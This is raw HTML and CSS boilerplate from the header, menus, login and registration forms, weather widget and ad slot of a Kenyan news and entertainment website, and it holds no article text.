        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f6f" class="tdc-zone"><div class="tdc_zone tdi_2_8ec  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_8ec{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_8ec:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_8ec:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_8ec{
position:relative;
}
}

</style>
<div class="tdi_1_f6f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f6f_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_96e" class="tdc-row"><div class="vc_row tdi_4_f66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_f66{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_f66 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_f66 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_1f1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_1f1{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_1f1{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_1f1{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_e9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_e9e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_e9e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_e9e{
                    display: inline-block;
                }.tdi_7_e9e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_e9e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_e9e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_69f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_69f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_69f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_69f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_e99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_e99" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_e99{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_e99 .tdb-logo-a,
                .tdi_10_e99 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_e99 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_e99 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e99 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_e99 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_e99 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_e99 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_e99 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_e99 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_e99 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e99 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_e99 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_1ba  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_1ba{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_1ba{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_1ba{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_196 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_196" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_196{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_196{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_196 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_196 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_997" class="tdc-zone"><div class="tdc_zone tdi_15_921  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_921{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_66a" class="tdc-row"><div class="vc_row tdi_17_71a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_71a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_95e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_95e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_96e" class="tdc-zone"><div class="tdc_zone tdi_21_f96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_f96{
                    min-height: 0;
                }.tdi_21_f96:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_f96:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_f96{
position:relative;
}

</style>
<div class="tdi_20_96e_rand_style td-element-style" ><style>
.tdi_20_96e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_67e" class="tdc-row stretch_row"><div class="vc_row tdi_23_76e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_76e{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_76e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_76e .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_76e{
position:relative;
}

.tdi_23_76e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_67e_rand_style td-element-style" ><style>
.tdi_22_67e_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_99e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_99e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_166 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_166" >
<style>

/* inline tdc_css att */

.tdi_26_166{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_166{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_166{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_166{
                    display: inline-block;
                }.tdi_26_166 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_166 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_166 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_166 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">15.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_6fa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_6fa" >
<style>

/* inline tdc_css att */

.tdi_27_6fa{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_6fa{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_6fa{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_6fa{
                    display: inline-block;
                }.tdi_27_6fa .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 20, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_ef1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_ef1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_ef1{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_ef1{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_ef1{
                    display: inline-block;
                }.tdi_28_ef1 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_ef1 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_ef1 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_ef1 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_ef1 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_ef1 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_ef1 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_ef1 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_ef1 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_ef1 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_ef1 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_ef1 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_f6e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_f6e" >
<style>
/* custom css */
.tdi_29_f6e{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_f69 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_f69 .tdm-social-item i.td-icon-twitter,
				.tdi_30_f69 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_f69 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_f69 .tdm-social-item i.td-icon-blogger,
				.tdi_30_f69 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_f69 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_f69 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_f69 .tdm-social-item i,
				.tds-team-member2 .tdi_30_f69.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_f69 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_f69.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_f69 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_f69"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_776" class="tdc-row"><div class="vc_row tdi_32_9e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_9e7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_e6f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_e6f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_677  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_677{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_677 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_677 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_677.tdc-row-content-vert-center,
                    .tdi_36_677.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_677.tdc-row-content-vert-bottom,
                    .tdi_36_677.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_677.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_677.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_677{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_677 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_677{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_ddd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_ddd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_ddd{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_ddd{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_ddd{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_6e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_6e9" >
<style>
/* custom css */
.tdi_39_6e9 .tdb-logo-a,
                .tdi_39_6e9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_6e9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_6e9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_6e9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_6e9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_6e9 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_6e9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_6e9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_6e9 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_6ef  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_6ef{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_6ef{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_6ef{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_6ef{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_926 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_926{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_926.td-a-rec-img{
				    text-align: right;
				}.tdi_42_926.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_103{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_76e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_76e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_ef9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_ef9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_ef9{
                    display: inline-block;
                }.tdi_47_ef9 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_ef9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_ef9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_ef9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_ef9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_ef9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_ef9 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_ef9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_ef9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_ef9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_ef9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_ef9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_ef9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_ef9 .tdb-menu > li > a,
                .tdi_47_ef9 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_ef9 .tdb-menu > li > a,
                .tdi_47_ef9 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_ef9 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_ef9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_ef9 .tdb-menu > li > a:after,
				.tdi_47_ef9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_ef9 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
